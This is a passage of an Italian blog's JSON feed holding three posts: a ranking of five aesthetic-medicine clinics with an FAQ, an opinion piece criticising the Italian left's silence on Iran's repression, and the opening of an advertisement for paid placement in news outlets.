src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoOdHvkIqlcFcEmrk2NqDWyBr32E7Ag2m-6PATwQibmOPKnCInl5wDq5lUjWx6j2c2IK8nOx4OnKfxEzWvRY6vpuET8s9OyOOf2JKJ4xBe47hQBMAlkqAGo9VU-j8oJ5aqkdwvWc6SkSxy3K7uXofJrKRSLRSh6rEiS0I675o2DkIO6oBIE5dbOKJwu2c\/s16000\/unsplash-estetica-chirurgia.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EL'Italia, da Nord a Sud, è costellata di eccellenze sanitarie che hanno fatto della medicina estetica un fiore all'occhiello. Non si tratta di un fenomeno circoscritto a poche metropoli, ma di una rete di competenze diffusa che permette ai pazienti di trovare standard elevatissimi in diverse regioni. Nel 2026, la ricerca della struttura ideale non si basa più solo sulla vicinanza, ma sulla specifica reputazione clinica, sulla disponibilità di tecnologie esclusive e sulla filosofia di approccio al paziente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELe realtà che oggi guidano il settore si sono distaccate definitivamente dal concetto di \"ritocco\" fine a se stesso. Operano come veri e propri istituti di cura, dove il miglioramento estetico è la naturale conseguenza di protocolli medici rigorosi, diagnosi accurate e piani terapeutici che rispettano l'anatomia e la fisiologia della persona. La differenza la fanno l'aggiornamento scientifico delle équipe e la capacità di gestire il paziente con un approccio etico e sicuro.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EDi seguito, un viaggio attraverso la penisola per scoprire 5 delle realtà più autorevoli, selezionate per la loro storia, la qualità tecnologica e la fiducia consolidata, distribuite nei principali poli italiani.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEcco la classifica delle 5 realtà più autorevoli:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E1. Laser Milano (Milano)\u003C\/b\u003E\u003Cbr \/\u003EPunto di riferimento nel capoluogo lombardo, \u003Ca href=\"https:\/\/www.lasermilano.it\/\"\u003E\u003Cspan class=\"s1\" style=\"color: #0003ff;\"\u003ELaser Milano\u003C\/span\u003E\u003C\/a\u003E rappresenta l'eccellenza per chi cerca un approccio tecnologico e scientifico all'estetica. La struttura ha costruito la sua leadership su una specializzazione verticale: l'uso avanzato dei laser medicali e delle metodiche non invasive. Qui, la medicina estetica viene trattata con rigore clinico: ogni percorso inizia con un'analisi approfondita per elaborare protocolli su misura che garantiscano efficacia e sicurezza. È la scelta d'elezione per chi, a Milano, desidera risultati concreti nella cura della pelle, nel rimodellamento corporeo e nell'epilazione definitiva medicale, affidandosi a un team che pone la salute al centro del risultato estetico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E2. Studio Medico Basoccu (Roma)\u003C\/b\u003E\u003Cbr \/\u003ENel cuore della Capitale, lo Studio Medico Basoccu è una delle firme più prestigiose della medicina e chirurgia estetica italiana. Guidato dal Prof. Giulio Basoccu, il centro è noto per coniugare l'alta chirurgia con i trattamenti di medicina estetica più innovativi. La struttura è un punto di riferimento per il Centro Italia, apprezzata per la capacità di gestire casi complessi e per un approccio che mira a risultati estremamente naturali ed eleganti. La reputazione dello studio si fonda su anni di esperienza e su una clientela che include volti noti, garanzia di standard operativi di altissimo livello.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E3. Valet (Bologna)\u003C\/b\u003E\u003Cbr \/\u003EBologna ospita una vera istituzione del settore: il poliambulatorio Valet. Non è solo un centro medico, ma anche la sede di una delle più importanti scuole di formazione per medici estetici in Italia (CPMA). Questo duplice ruolo di clinica e accademia assicura ai pazienti di essere seguiti da professionisti che sono letteralmente coloro che insegnano la materia. Valet è sinonimo di avanguardia scientifica e sicurezza, offrendo un ventaglio di trattamenti che spaziano dal laser alla medicina rigenerativa, rappresentando il vertice dell'offerta in Emilia-Romagna.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E4. Clinica Città Giardino (Padova)\u003C\/b\u003E\u003Cbr \/\u003ENel Nord-Est, la Clinica Città Giardino di Padova si distingue come una struttura sanitaria polispecialistica di grande rilievo. La sua sezione dedicata alla medicina e chirurgia estetica è rinomata per l'approccio multidisciplinare e per le dotazioni tecnologiche di ultima generazione. La clinica offre un ambiente ospedaliero sicuro e controllato anche per le procedure ambulatoriali, garantendo al paziente la massima tranquillità. È la destinazione ideale per chi cerca la solidità di una struttura sanitaria complessa applicata al benessere estetico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E5. Clinica Ruesch (Napoli)\u003C\/b\u003E\u003Cbr \/\u003EStorica casa di cura napoletana fondata nel 1919, la Clinica Ruesch è un pilastro della sanità nel Sud Italia che ha saputo integrare una moderna divisione di medicina estetica e dermo-estetica. Situata in una posizione panoramica e prestigiosa, la clinica unisce la tradizione medica di alto profilo con le tecniche più attuali di ringiovanimento e cura del corpo. La scelta della Ruesch garantisce ai pazienti campani e del meridione l'accesso a protocolli sicuri, gestiti in un contesto di eccellenza ospedaliera riconosciuta a livello nazionale.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIn sintesi, l'Italia offre un panorama di altissima qualità nel campo della medicina estetica, con centri di eccellenza distribuiti strategicamente sul territorio. Da Milano a Napoli, passando per Roma, Bologna e Padova, queste strutture dimostrano che la professionalità medica è l'unico vero fondamento per un'estetica sicura e soddisfacente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #6d6d6d; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 17px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EFAQ: Domande Frequenti\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E1. Perché è importante che il centro medico sia nella propria città o regione?\u003C\/b\u003E\u003Cbr \/\u003ESebbene per interventi chirurgici ci si sposti volentieri, per la medicina estetica la prossimità è un vantaggio. Molti trattamenti (come laser, peeling o cicli di biostimolazione) richiedono sedute multiple o controlli periodici. Avere un centro di fiducia accessibile facilita la continuità terapeutica, essenziale per ottenere e mantenere i risultati nel tempo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E2. Quali garanzie offre una struttura sanitaria rispetto a uno studio privato singolo?\u003C\/b\u003E\u003Cbr \/\u003ELe strutture sanitarie complesse (come poliambulatori o cliniche) offrono spesso garanzie aggiuntive in termini di protocolli di sterilizzazione, gestione delle emergenze, presenza di personale infermieristico e multidisciplinarietà. Inoltre, dispongono solitamente di un parco macchine più ampio e costantemente aggiornato rispetto al singolo professionista.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E3. Come verificare se un centro di medicina estetica è autorizzato?\u003C\/b\u003E\u003Cbr \/\u003EOgni struttura sanitaria deve esporre l'autorizzazione sanitaria regionale o comunale. Inoltre, è fondamentale verificare che i medici operanti siano regolarmente iscritti all'Ordine dei Medici e, preferibilmente, ai registri o alle società scientifiche di medicina estetica. La trasparenza del sito web e la chiarezza dei consensi informati sono ulteriori indicatori di serietà.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/7757664920802554202\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/7757664920802554202","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7757664920802554202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7757664920802554202"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/migliori-centri-di-medicina-estetica-in.html","title":" Migliori centri di medicina estetica in Italia: classifica delle 5 realtà più autorevoli"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoOdHvkIqlcFcEmrk2NqDWyBr32E7Ag2m-6PATwQibmOPKnCInl5wDq5lUjWx6j2c2IK8nOx4OnKfxEzWvRY6vpuET8s9OyOOf2JKJ4xBe47hQBMAlkqAGo9VU-j8oJ5aqkdwvWc6SkSxy3K7uXofJrKRSLRSh6rEiS0I675o2DkIO6oBIE5dbOKJwu2c\/s72-c\/unsplash-estetica-chirurgia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-3154045720081860314"},"published":{"$t":"2026-01-14T16:27:00.003+01:00"},"updated":{"$t":"2026-01-14T17:25:07.488+01:00"},"title":{"type":"text","$t":"IRAN: Perché la sinistra, ANPI, CGIL non scende in piazza a difendere i migliaia massacrati nelle piazze? "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPr5DsE3m_os_t8hq6N89-USREcvJdggHwiwmyO49yd0hyY4WT77dsZLB81pbooySuB4z6gpQ4-tCvIWEoOmnxl5TSVHiIuyFcBAUkUyQyijTCtgCcDwtM8LDLUdUeF1NZlNAPtSpYwyhm_oYmNvPjRGuEjeQ4Wbno2WpJHaJuoiQ-6wJGrYb2BoGS294\/s1280\/image-4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPr5DsE3m_os_t8hq6N89-USREcvJdggHwiwmyO49yd0hyY4WT77dsZLB81pbooySuB4z6gpQ4-tCvIWEoOmnxl5TSVHiIuyFcBAUkUyQyijTCtgCcDwtM8LDLUdUeF1NZlNAPtSpYwyhm_oYmNvPjRGuEjeQ4Wbno2WpJHaJuoiQ-6wJGrYb2BoGS294\/s16000\/image-4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPer l’Iran non si riempiono le piazze italiane perché l’Iran mette in crisi il nostro alibi preferito: la semplificazione ideologica. Non è una guerra “facile”, non è un conflitto che consente di dividersi comodamente tra buoni e cattivi secondo lo schema rassicurante dell’Occidente oppressore e del Sud globale oppresso.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003EL’Iran è un regime teocratico che reprime donne, studenti, omosessuali e dissidenti, ma che allo stesso tempo si colloca “contro” gli Stati Uniti e Israele.\u003Cbr \/\u003EE questo cortocircuito manda in tilt una parte consistente dell’attivismo universitario italiano (La \"SINISTRA\")\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EScendere in piazza per l’Iran significherebbe prendere sul serio le parole “diritti” e “libertà” anche quando non possono essere usate come clave contro l’Occidente.\u003Cbr \/\u003ESignificherebbe ammettere che esistono regimi illiberali che non sono il prodotto diretto del colonialismo europeo, ma di responsabilità interne, di scelte politiche e religiose precise.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETroppo scomodo.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELe donne iraniane che si tolgono il velo non diventano icone pop, non finiscono sulle tote bag, non sono spendibili su Instagram.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENon sono utili alla costruzione di un’identità militante. Chiedono solidarietà vera, non simbolica. E la solidarietà vera costa: espone, divide, obbliga a studiare, a distinguere.Inoltre l’Iran non offre un nemico “spendibile” in patria.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EProtestare contro Teheran non permette di attaccare il governo italiano, né il capitalismo, né “il sistema”.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EÈ una causa che non rafforza il narcisismo politico di chi scende in piazza più per sentirsi dalla parte giusta che per cambiare qualcosa.Così le piazze restano vuote. Non per disinteresse, ma per coerenza ideologica. Una coerenza rovesciata, che trasforma l’antimperialismo in indifferenza morale e l’attivismo in selezione opportunistica delle vittime.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EL’Iran ci ricorda che la libertà non è uno slogan.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEd è per questo che fa paura.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EARTICOLI CORRELATI\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.gravita-zero.org\/2025\/12\/due-tipologie-di-stati-totalitari-il.html\" rel=\"nofollow\" target=\"_blank\"\u003EDUE REGIMI DI STATI TOTALITARI: IL REGIME FASCISTA E IL REGIME COMUNISTA\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.gravita-zero.org\/2026\/01\/anpi-che-commissaria-anpi-per-russofilia.html\" rel=\"nofollow\" target=\"_blank\"\u003EANPI CHE COMMISARIA ANPI PER RUSSOLOFILIA\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/3154045720081860314\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/3154045720081860314","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3154045720081860314"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3154045720081860314"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/iran-perche-la-sinistra-anpi-cgil-non.html","title":"IRAN: Perché la sinistra, ANPI, CGIL non scende in piazza a difendere i migliaia massacrati nelle piazze? "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPr5DsE3m_os_t8hq6N89-USREcvJdggHwiwmyO49yd0hyY4WT77dsZLB81pbooySuB4z6gpQ4-tCvIWEoOmnxl5TSVHiIuyFcBAUkUyQyijTCtgCcDwtM8LDLUdUeF1NZlNAPtSpYwyhm_oYmNvPjRGuEjeQ4Wbno2WpJHaJuoiQ-6wJGrYb2BoGS294\/s72-c\/image-4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-935219307301494351"},"published":{"$t":"2026-01-14T09:52:00.006+01:00"},"updated":{"$t":"2026-01-14T09:58:54.978+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"}],"title":{"type":"text","$t":"VUOI USCIRE SULLE PRINCIPALI TESTATE GIORNALISTICHE? "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong data-end=\"241\" data-start=\"209\"\u003E\u003Cspan style=\"font-size: large;\"\u003E“Siamo finiti sul giornale (online)”\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"292\" data-start=\"209\"\u003E\u003Cb\u003EQuanto varrebbe una frase così per il tuo brand?\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"292\" data-start=\"209\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpMWhXH58TINOiyCaAE8xwPsQC7dFFP6o1OPivXKUEBW65zgxPZejKPri6pZsj8Ta4WfWI_8smmy5Irb9WVq8G2MHLQWhV-dJL0hMy89rY74Zpzv4PDZXXqBlPtHawWj8WFaSzfVGfEGFtMZzfs_KvNtdlNmounbRrXvxRkWe_kmDqZzxmApWphaSqImU\/s1080\/Screenshot%202026-01-14%20alle%2009.49.17.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"916\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpMWhXH58TINOiyCaAE8xwPsQC7dFFP6o1OPivXKUEBW65zgxPZejKPri6pZsj8Ta4WfWI_8smmy5Irb9WVq8G2MHLQWhV-dJL0hMy89rY74Zpzv4PDZXXqBlPtHawWj8WFaSzfVGfEGFtMZzfs_KvNtdlNmounbRrXvxRkWe_kmDqZzxmApWphaSqImU\/s16000\/Screenshot%202026-01-14%20alle%2009.49.17.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"430\" data-start=\"294\"\u003EImmagina di poter dire:\u003Cbr \/\u003E\u003Cbr \/\u003E👉 “Adnkronos ha parlato di noi”\u003Cbr data-end=\"353\" data-start=\"350\" \/\u003E👉 “Milano Finanza ci ha citati”\u003Cbr data-end=\"388\" data-start=\"385\" \/\u003E👉 “Notizie.it ci ha dedicato un articolo”\u003C\/p\u003E\u003Cp data-end=\"516\" data-start=\"432\"\u003ENon è semplice link building.\u003Cbr data-end=\"464\" data-start=\"461\" \/\u003EÈ \u003Cstrong data-end=\"515\" data-start=\"466\"\u003Ereputazione, autorevolezza e visibilità reale\u003C\/strong\u003E.\u003C\/p\u003E\u003Ch3 data-end=\"4414\" data-start=\"4350\"\u003EScrivici a\u0026nbsp;\u003Ca href=\"mailto:info@agenziadigitaleitaliana.it\"\u003Einfo@agenziadigitaleitaliana.it\u003C\/a\u003E\u0026nbsp;per informazioni\u0026nbsp;\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Chr data-end=\"521\" data-start=\"518\" \/\u003E\u003Ch2 data-end=\"591\" data-start=\"523\"\u003ELa strategia più efficace per potenziare la tua presenza online\u003C\/h2\u003E\u003Ch3 data-end=\"645\" data-start=\"592\"\u003E👉 Prendere in prestito una testata giornalistica\u003C\/h3\u003E\u003Cp data-end=\"755\" data-start=\"647\"\u003EAssociare il tuo brand a giornali autorevoli è uno dei modi più \u003Cstrong data-end=\"750\" data-start=\"711\"\u003Esemplici, controllabili ed efficaci\u003C\/strong\u003E per:\u003C\/p\u003E\u003Cp data-end=\"790\" data-start=\"758\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eaumentare la visibilità online\u003C\/li\u003E\u003Cli\u003Eacquisire nuovi clienti\u003C\/li\u003E\u003Cli\u003Escalare le classifiche di Google\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"934\" data-start=\"857\"\u003EE sì: \u003Cstrong data-end=\"897\" data-start=\"863\"\u003Efunziona per qualunque settore\u003C\/strong\u003E, indipendentemente da ciò che vendi.\u003C\/p\u003E\u003Chr data-end=\"939\" data-start=\"936\" \/\u003E\u003Ch2 data-end=\"989\" data-start=\"941\"\u003EPerché “uscire sul giornale” funziona davvero\u003C\/h2\u003E\u003Cp data-end=\"1089\" data-start=\"991\"\u003EQuando pubblichi contenuti su testate giornalistiche autorevoli ottieni \u003Cstrong data-end=\"1088\" data-start=\"1063\"\u003E3 benefici simultanei\u003C\/strong\u003E:\u003C\/p\u003E\u003Cp 